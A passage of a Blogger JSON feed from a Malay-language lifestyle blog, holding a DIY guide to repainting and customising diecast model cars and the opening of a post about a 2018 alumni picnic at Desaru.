mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/aktiviti+hujung+minggu?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/aktiviti%20hujung%20minggu"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/aktiviti+hujung+minggu\/-\/aktiviti+hujung+minggu?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4633078373431544376"},"published":{"$t":"2018-10-20T23:28:00.000+08:00"},"updated":{"$t":"2018-10-20T23:32:03.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hobi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tips custom diecast"}],"title":{"type":"text","$t":"Custom Diecast Model DIY"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTahun ini, PR akui agak agresif juga dengan hobi mengumpul model kereta diecast. Tambah pula semakin banyak group di FB, whatsapp yang tumbuh bagai cendawan, di mana ahlinya mempamer dan mempromosi model kereta mainan yang pelbagai. Adakala, termakan umpan juga. Hehee\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin7S9eoGAYNgTnBjIAKYcAhktpAqw6_ejSrjpiBGOZCagkmrMLBkPDqi4suolrfamuPMELs0HKSRjpT5HzkWDBPsf3AChkd4MxVPs_dlQIFHzYVmzeMfuh5d1mtWd-5gPrChRySguBaYAY\/s1600\/cover+photo+2018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"malaysia exclusive honda civic ef\" border=\"0\" data-original-height=\"444\" data-original-width=\"1200\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin7S9eoGAYNgTnBjIAKYcAhktpAqw6_ejSrjpiBGOZCagkmrMLBkPDqi4suolrfamuPMELs0HKSRjpT5HzkWDBPsf3AChkd4MxVPs_dlQIFHzYVmzeMfuh5d1mtWd-5gPrChRySguBaYAY\/s640\/cover+photo+2018.jpg\" title=\"malaysia exclusive honda civic ef\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambah menarik bila model itu diubahsuai, menjadikan ia lebih realistik ataupun lain dari yang lain. Bila \u003Ci\u003Efollow group – group\u003C\/i\u003E ni, memang rambang mata tengok yang ini cantik, yang itu cantik, yang di sana \u003Ci\u003Ecool\u003C\/i\u003E, yang di situ kebabomm. Mulalah di hati ini nak cuba juga buat ubahsuai koleksi sendiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau ikutkan, tukar cat kereta ni dah lama PR buat. Cuma mungkin teknik dan hasil berbeza. Pada 1998, PR pernah cat semula pada kereta yang telah lusuh dan cat yang terkopak. Tapi masa tu baru 12 tahun, skill pun kurang. Peralatan dan kelengkapan jauh sekali nak dapat yang \u003Ci\u003Eproper.\u003C\/i\u003E Rujukan? Langsung tiada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECara Custom Model Diecast D.I.Y\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah 20 tahun, PR kembali dengan minat untuk ubahsuai model yang ada dengan citarasa sendiri. Tapi hasilnya tidak juga memberangsangkan, masih banyak lagi aspek yang perlu diperbaiki. Apa yang PR nak kongsikan di sini adalah idea. Kemahiran mungkin boleh diasah sampai jadi!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwGVpSusgZyWngBxqs7Fghr6_IYdTRT4rZqK5ZzEKrQ3zEAmpd7_QeYuZ0z4zzANIkZ8aSg6KBx3GniVU8GlAAW5i4c3-gytrSmlYey6T_FiLKTrdAC-0v85-MIZGCyHlzvTR2tzrLf9X\/s1600\/custom+civic+tomica.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"730\" data-original-width=\"750\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlwGVpSusgZyWngBxqs7Fghr6_IYdTRT4rZqK5ZzEKrQ3zEAmpd7_QeYuZ0z4zzANIkZ8aSg6KBx3GniVU8GlAAW5i4c3-gytrSmlYey6T_FiLKTrdAC-0v85-MIZGCyHlzvTR2tzrLf9X\/s400\/custom+civic+tomica.JPG\" title=\"custom diecast\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. Pisahkan Body Kereta\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKebanyakan diecast model ini dibina dengan \u003Ci\u003Efinishing rivet\u003C\/i\u003E. Jarang – jarang menggunakan skru. Untuk memudahkan kerja mengecat dan mendapatkan hasil kerja yang lebih baik, anda perlu pisahkan \u003Ci\u003Ebody\u003C\/i\u003E kereta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGuna mata gerudi 3.5 atau 4.0 mm dan tebuk bahagian rivet. Kalau tak biasa kerja – kerja menggerudi, sila minta tunjuk ajar yang pandai.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. Tanggalkan Cat Lama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau guna teknik zaman kuno dulu, PR kikis cat lama menggunakan pisau lipat seposen tu, tapi sekarang lebih mudah untuk tanggalkan cat lama dengan \u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/paintremover2\"\u003Epaint remover\u003C\/a\u003E\u003C\/b\u003E. Hati – hati bila menggunakan \u003Ci\u003Epaint remover\u003C\/i\u003E, kerana ia sangat merengsa. Anda boleh cari di kedai \u003Ci\u003Ehardware\u003C\/i\u003E, atau lagi mudah anda \u003Ci\u003Eorder\u003C\/i\u003E je di \u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/paintremover2\"\u003ELazada\u003C\/a\u003E\u003C\/b\u003E, senang bukan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. Undercoat\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSama macam nak cat rumah, anda perlu\u003Ci\u003E undercoat\u003C\/i\u003E. Pilih samada nak guna cat warna putih ataupun menggunakan \u003Cb\u003Eputty primer\u003C\/b\u003E. \u003Ci\u003EUndercoat\u003C\/i\u003E ni nipis saja, mungkin hanya perlu selapis atau dua lapisan nipis. Tunggu kering.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4. Cat dengan warna pilihan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBila dah kering, cuaca pun nampak cantik, anda boleh mula mengecat dengan warna pilihan. PR menggunakan cat tin \u003Cb\u003ESamurai\u003C\/b\u003E. Harga lebih kurang RM7. Kemahiran mengecat ni bukan semua orang master. PR sendiri pun geleng kepala dengan hasilnya. Tapi tak apa, banyak lagi ‘\u003Ci\u003Ecase study\u003C\/i\u003E’ yang boleh dibuat kajian.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNpSjU7oyZFNn9OYSNDY6YoIIR8qe-3IrGSYGRe2ih7Ix5P6A5pGje0Ra24zozTBM14Babx6jIXJ-LgHKhY2hGgkxd57GtUKr7oaXIXxqbRTqnsoKV5okKzPS7_eD4u64v6m9m8_IFoC5\/s1600\/IMG_7702.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNpSjU7oyZFNn9OYSNDY6YoIIR8qe-3IrGSYGRe2ih7Ix5P6A5pGje0Ra24zozTBM14Babx6jIXJ-LgHKhY2hGgkxd57GtUKr7oaXIXxqbRTqnsoKV5okKzPS7_eD4u64v6m9m8_IFoC5\/s640\/IMG_7702.JPG\" title=\"custom diecast\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang penting, bila nak buat sesuatu yang lain pada body kereta yang sudah dicat, pastikan cat betul – betul kering. Kalau tak, mungkin anda akan alami episod sadis. Hehee\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. Kemasan akhir\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBahagian ini paling menuntut kesabaran dan fokus anda. Yelah mainan ini lebih kurang 3 inci sahaja, jadi perinciannya sangat halus. Untuk mendapatkan hasil yang \u003Ci\u003Eaccurate\u003C\/i\u003E, anda perlu fokus, sabar dan tenang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW_-eDwaCuL_zclt-om0f_AjBN7GSoY7qGVRhTAwy31yiqqXZ3sfnu9t3smRjD3hDSKGUSyrf3sZwUWxD-0TeHuZYHDsYNxr9BUZ8dENvfr3yuMhziJBS9ZY9vgAny7hKWc4qbxHxQ5iLj\/s1600\/Custom+honda+civic+R.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW_-eDwaCuL_zclt-om0f_AjBN7GSoY7qGVRhTAwy31yiqqXZ3sfnu9t3smRjD3hDSKGUSyrf3sZwUWxD-0TeHuZYHDsYNxr9BUZ8dENvfr3yuMhziJBS9ZY9vgAny7hKWc4qbxHxQ5iLj\/s640\/Custom+honda+civic+R.JPG\" title=\"finishing \u0026amp; detailing custom diecast\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda boleh menggunakan \u003Ci\u003Emasking tape\u003C\/i\u003E, atau tape khas yang boleh didapatkan di kedai hobi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6. Livery @ Decal\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi menampakkan mainan anda lebih realistik, anda boleh melukis dan mengecat \u003Ci\u003Elivery \u003C\/i\u003Edi body mainan. Jika terasa leceh, anda keluarkan sahaja modal, mungkin dalam RM10; beli decal @ livery di pasaran tempatan, FB atau IG.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7. Apply Clear Coat\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLangkah terakhir, \u003Ci\u003Eapply clearcoat\u003C\/i\u003E untuk mematikan segala hasil kerja anda tadi, supaya cat tidak mudah terkopek, \u003Ci\u003Elivery\u003C\/i\u003E tidak tertanggal dan hasil kerja anda lebih memukau!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8. Ubahsuai Tayar\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda mahukan variasi pada kereta, anda boleh membeli set tayar. Ada pelbagai jenis tayar di dalam pasaran, dari tayar biasa RM10\/set sehingga tayar premium, RM25\/set\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2 Model Honda Jadi Bahan Ujikaji\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nModel pertama, PR korbankan \u003Cb\u003EHonda Civic EF ’90\u003C\/b\u003E (Hotwheels). Tak apalah, modal hanya RM15. Asalnya berwarna merah, bertukar menjadi kuning. Dan model kedua, PR korbankan \u003Cb\u003EHonda Civic Type R \u003C\/b\u003E(Tomica), yang berharga RM25.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtt6zKblkSoPq7fEChHY4cmmCzutJ0IyUHNqDEy-yIQV6OrjrzBl9fBUNLBjgTynO07wL6DgUex8_ac9756zFqsxYEfEaPD2v5EJTTBofC3gWjEQ5YhMuzYlMzw7lNF80XVN6_u2Gi0W1d\/s1600\/custom+honda+civic+ef+hotwheels.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"595\" data-original-width=\"741\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtt6zKblkSoPq7fEChHY4cmmCzutJ0IyUHNqDEy-yIQV6OrjrzBl9fBUNLBjgTynO07wL6DgUex8_ac9756zFqsxYEfEaPD2v5EJTTBofC3gWjEQ5YhMuzYlMzw7lNF80XVN6_u2Gi0W1d\/s640\/custom+honda+civic+ef+hotwheels.JPG\" title=\"honda civic ef hotwheels\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgvpOacwuTNfx2hCRkQj0Ku1vm8D9EdNEOB3RUj17EsohGqYynRqHSBjOHvzBsHfy3Tz5gVxr_3zCEpfaWG23CImYWWK_sedLF_i7FTK4iTCzxi3r9ugrXhRgqIixeQk7Ka1z93tBl4S\/s1600\/custom+honda+civic+tomica.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDSgvpOacwuTNfx2hCRkQj0Ku1vm8D9EdNEOB3RUj17EsohGqYynRqHSBjOHvzBsHfy3Tz5gVxr_3zCEpfaWG23CImYWWK_sedLF_i7FTK4iTCzxi3r9ugrXhRgqIixeQk7Ka1z93tBl4S\/s640\/custom+honda+civic+tomica.JPG\" title=\"custom honda civic tomica\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi kedua model ini, FK8R nampaknya lebih comot berbanding EF. Lapisan kuning yang nipis menjadikan senang terkopek bila dilekatkan \u003Ci\u003Emasking tape\u003C\/i\u003E. Tak sempat \u003Ci\u003Eclear coat\u003C\/i\u003E, dah barai. Decal @ livery ini PR ambil lebihan dari model \u003Cb\u003EMalaysia Exclusive Honda Civic EF9\u003C\/b\u003E (INNO64).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOYPCelbflLt8s3dgCLyHYcUI9u5S8nY5JtGHfJdbW5GwIYEXccfyrAgelLXCQ-MloDbxrVk1Njr8JJbqe5Z62SGwfGOHgqRwYsLhMBjXdoZ1sMPPMLVRQDG3NVFFK6oiLfzdemNLDv4OM\/s1600\/quality+chart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom diecast\" border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOYPCelbflLt8s3dgCLyHYcUI9u5S8nY5JtGHfJdbW5GwIYEXccfyrAgelLXCQ-MloDbxrVk1Njr8JJbqe5Z62SGwfGOHgqRwYsLhMBjXdoZ1sMPPMLVRQDG3NVFFK6oiLfzdemNLDv4OM\/s640\/quality+chart.jpg\" title=\"QC custom diecast\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EIdea Untuk Dikongsi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBiarpun rasa hasil kerja PR masih jauh lagi untuk mendapat perfect touch, tapi PR rasa seronok dengan hasil kerja sendiri. Itulah hobi.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4633078373431544376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4633078373431544376?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4633078373431544376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4633078373431544376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2018\/10\/custom-diecat-model-diy.html","title":"Custom Diecast Model DIY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin7S9eoGAYNgTnBjIAKYcAhktpAqw6_ejSrjpiBGOZCagkmrMLBkPDqi4suolrfamuPMELs0HKSRjpT5HzkWDBPsf3AChkd4MxVPs_dlQIFHzYVmzeMfuh5d1mtWd-5gPrChRySguBaYAY\/s72-c\/cover+photo+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-5391153281484160820"},"published":{"$t":"2018-09-29T23:15:00.003+08:00"},"updated":{"$t":"2018-09-29T23:15:58.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aktiviti hujung minggu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perkelahan"}],"title":{"type":"text","$t":"Perkelahan Ringkas GESS 2018"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSudah hampir 10 tahun PR meninggalkan zaman belajar. Hari terakhir PR bergelar pelajar (rasmi) pada \u003Cb\u003E8 Mei 2009\u003C\/b\u003E. Emm memang banyak kenangan sebenarnya waktu belajar ni, terutama sewaktu di institut pengajian tinggi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLangsung daripada itu, cadangan dari Rahim; sekali lagi bertindak sebagai ketua program merancang bagi mengadakan mini gathering untuk GESS 05-09. Walaupun jumlah yang hadir kali ini lagi sedikit berbanding Siri 1 di \u003Ca href=\"http:\/\/www.padinrose.com\/2011\/08\/bercuti-di-sri-mersing-resort.html\"\u003E\u003Cb\u003ESri Mersing Resort\u003C\/b\u003E \u003C\/a\u003E(2011), namun diserikan dengan family masing – masing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkb0uJO4Os7qcQOx2bHDnKkCkr1GBRi9q9hZUO-iJxHDkttIzjCgGwNIGVe_4hbfY6g9c8TtYlqw0610V74exVC8RgyKxu5ILyGm4MZi2c235mvX-XRXK6AdZOywaainDcLae1uglrI5W\/s1600\/Rahim+ketua+perkelahan+GESS.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perkelahan ringkas GESS\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkb0uJO4Os7qcQOx2bHDnKkCkr1GBRi9q9hZUO-iJxHDkttIzjCgGwNIGVe_4hbfY6g9c8TtYlqw0610V74exVC8RgyKxu5ILyGm4MZi2c235mvX-XRXK6AdZOywaainDcLae1uglrI5W\/s640\/Rahim+ketua+perkelahan+GESS.JPG\" title=\"Rahim ketua pasukan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerkelahan ringkas GESS 05-09 Siri 2 dibuat di \u003Cb\u003EBatu Layar, Desaru\u003C\/b\u003E pada 4 Ogos 2018. Memandangkan perkelahan ini dibuat di Johor, memang ahli yang hadir semuanya bekerja di Johor. Perkelahan ini bermula 9 pagi dan tamat jam 5 petang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerkelahan dengan aktiviti santai, tiada jadual khusus. Biasalah, kumpul duit sorang sikit beli ayam, kambing dan sosej untuk aktiviti BBQ. Aktiviti ini bukan menelan belanja yang besar, \u003Cb\u003ERM35\u003C\/b\u003E untuk satu keluarga. Makan sampai kenyang!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 